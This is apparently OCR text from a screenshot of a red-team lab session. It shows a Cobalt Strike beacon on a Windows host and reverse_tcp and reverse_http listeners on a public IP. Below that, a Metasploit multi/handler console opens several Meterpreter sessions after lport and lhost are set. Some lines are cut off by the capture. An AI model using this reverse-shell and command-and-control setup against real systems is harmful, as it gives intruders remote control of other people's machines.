 aggressor-Aggressor
星期二 16:49
1
zh₁
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
39.186.154.53 10.10.10.80 Administrator * WEB 4496 14s
Event Log X Beacon 10.10.10.80@4496 X Listeners X
name payload host port beacons
msf windows/foreign/reverse_tcp 118.178.88.46 1235
vulstack2 windows/beacon_http/reverse_http 118.178.88.46 1234 118.178.88.46
ows.g
1 aliyun × 2 aliyun × 3 kali × 4 kali × +
[*] Started reverse TCP handler on 192.168.48.128:1234
^C[-] Exploit failed [user-interrupt]: Interrupt
^[[A[-] exploit: Interrupted
msf5 exploit(multi/handler) > set lport 1235
lport => 1235
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.48.128:1235
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:1235
[*] Sending stage (180291 bytes) to 192.168.48.129
[*] Meterpreter session 3 opened (192.168.48.128:1235 -> 192.168
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 4 opened (127.0.0.1:1235 -> 127.0.0.1:51
[*] Sending stage (180291 bytes) to 127.0.0.1
[*] Meterpreter session 5 opened (127.0.0.1:1235 -> 127.0.0.1:51
meterpreter >